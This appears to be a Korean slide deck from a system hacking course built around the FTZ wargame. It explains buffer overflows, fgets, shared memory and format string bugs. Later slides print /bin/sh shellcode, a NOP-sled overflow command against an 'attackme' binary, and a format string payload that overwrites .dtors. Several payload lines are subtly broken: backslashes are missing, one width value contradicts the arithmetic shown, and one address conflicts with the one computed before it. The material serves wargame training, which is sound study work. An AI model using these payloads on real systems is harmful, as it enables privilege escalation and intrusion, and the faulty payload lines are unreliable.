CPU 또한 지원하지만 GPU 대비 속도가 느립니다. GPU 를 사용할 경우 빠르게 패스워드를 찾아 낼 수 있으며 여러개의 GPU가 존재할 경우 각각 GPU 별로 나눠서 분산 처리를 할 수 있습니다.
가상머신
리눅스
트레이닝
FTZ

Slide 35


Level 8
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 36


Level 8
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 37


Level 8
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 38
Level 9
시스템 해킹 실무 Kisia
off
5
SHP
시스템
버퍼 오버플로(영어: buffer overflow) 또는 버퍼 오버런(buffer overrun)은 메모리를 다루는 데에 오류가 발생하여 잘못된 동작을 하는 프로그램 취약점이다. 컴퓨터 보안과 프로그래밍에서는 프로세스가 데이터를 버퍼에 저장할 때 프로그래머가 지정한 곳 바깥에 저장하는 것을 의미한다. 벗어난 데이터는 인접 메모리를 덮어 쓰게 되며 이때 다른 데이터가 포함되어 있을 수도 있는데, 손상을 받을 수 있는 데이터는 프로그램 변수와 프로그램 흐름 제어 데이터도 포함된다. 이로 인해 잘못된 프로그램 거동이 나타날 수 있으며, 메모리 접근 오류, 잘못된 결과, 프로그램 종료, 또는 시스템 보안 누설이 발생할 수 있다.
흔히 버퍼 오버플로와 관련되는 프로그래밍 언어는 C와 C++로, 어떤 영역의 메모리에서도 내장된 데이터 접근 또는 덮어쓰기 보호 기능을 제공하지 않으며 어떤 배열에 기록되는 데이터가 그 배열의 범위 안에 포함되는지 자동으로 검사하지 않는다.
가상머신
리눅스
트레이닝
FTZ

Slide 39
Level 9
시스템 해킹 실무 Kisia
off
5
SHP
시스템
fgets
스트림(stream)에서 문자열을 받는다.
스트림에서 문자열을 받아서 (num - 1) 개의 문자를 입력 받을 때 까지나, 개행 문자나 파일 끝(End-of-File) 에 도달할 때 까지 입력 받아서 C 형식의 문자열로 저장한다. 개행 문자는 fgets 로 하여금 입력을 끝나게 하지만 이 문자 역시 str 에 저장한다. NULL 문자는 자동적으로 마지막으로 입력받은 문자 뒤에 붙는다.
가상머신
리눅스
트레이닝
FTZ

Slide 40

Level 9
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 41

Level 9
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 42


Level 9
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 43

Level 10
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
***공유메모리생성_ shmget()***
공유메모리
프로세스가 함께 사용하는 메모리를 말한다. 이 공유 메모리를 이용하면 프로세스끼리 통신을 할 수 있으며, 같은 데이터를 공유할 수 있다. 이렇게 같은 메모리 영역을 공유하기 위해서는 공유메모리를 생성한 후 프로세스의 자신의 영역에 첨부를 한 후에 마치 자신의 메모리를 사용하듯 사용한다.
트레이닝
FTZ

Slide 44

Level 10
시스템 해킹 실무 Kisia
off
5
SHP
시스템
#include <sys/ipc.h>
#include <sys/shm.h>
#include <stdio.h>
int main(void)
{
int shmid = shmget(7530, 0, IPC_CREAT);
char *shmstr = shmat(shmid, NULL, SHM_RDONLY);
printf("%s\n", shmstr);
}
가상머신
리눅스
트레이닝
FTZ

Slide 45


Level 11
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 46


Level 11
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 47


Level 11
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 48
Level 11
시스템 해킹 실무 Kisia
off
5
SHP
시스템
31 c0 31 d2 50 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 52 53 89 e1 b0 0b cd 80
char shellcode[] =
"\x31\xc0\x31\xd2\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80";
쉘코드는 메모리상에 쉘을 실행하는 프로그램을 올려놓는 것이다. 이러한 방법으로 올려놓은 쉘은 작은 메모리를 가질 수록 유리하다.
C언어로 만들게 된다면 쓸모 없는 구문이 추가되어 쉘코드가 길어진다.
가상머신
리눅스
트레이닝
FTZ

Slide 49

Level 11
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 50

Level 11
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 51
Level 11
시스템 해킹 실무 Kisia
off
5
SHP
[myshell.s]
.global _start
_start:
xor %eax, %eax
xor %edx, %edx
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp, %ebx
push %edx
push %ebx
mov %esp, %ecx
movb $0x0B, %al
int $0x80
./attackme `python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x90"*143+"\x38\xfb\xff\xbf"'`
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 52
Level 20
시스템 해킹 실무 Kisia
off
5
SHP
인자 | 입력 타입 | 출력
%d | 값 | 일반적인 10진수
%s | 포인터 | 포인터에 위치하는 문자열
%x | 값 | 16진수
%u | 값 | 부호없는 10진수
%p | 포인터 | 포인터가 가르키는 주소
%n | 포인터 | 지금까지 출력한 바이트수를 포인터가 가르키는 주소에 넣어줌
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 53

Level 20
시스템 해킹 실무 Kisia
off
5
SHP
모든 실행 프로그램안에는 __do_global_dtors()라는 함수가 있다.
소멸자로서 dtors섹션+4 번째 있는 메모리주소에 0이 아닌값이 있을 경우 함수로 실행
프로그램 자체에서 소멸자함수를 호출하지 않을 경우 dtros + 4번째 메모리값은 0이 기본으로 되어있다.
FSB로 dtors+4번째 있는 값을 쉘코드 주소로 바꾼다.
objdump -t attackme | grep dtors
.dtors 호출시 명령을 저장하는 주소
0x8049602
\x02\x96\x04\x08
2byte 큰 0x0804959a
x9a\x95\x04\x08
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 54
Level 20
시스템 해킹 실무 Kisia
off
5
SHP
쉘코드의 주소 : 0xbffff3a8
0xf3a8 = 62376
62376 - 40 = 62336
0x1bfff = 114687
0x1bfff - 0xf3a8 = 52311
(perl -e 'print "AAAAx98\x95\x04\x08BBBB\x9a\x95\x04\x08","%8x%8x%8x","%62376c%n","%523117c%n"'; cat) | ./attackme
시스템
가상머신
export SHELL=`python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
echo 'int main(){ printf("ADDR : 0x%x\n",getenv("SHELL"));}' > getenv.c
gcc -o getenv getenv.c
./getenv
리눅스
트레이닝
FTZ

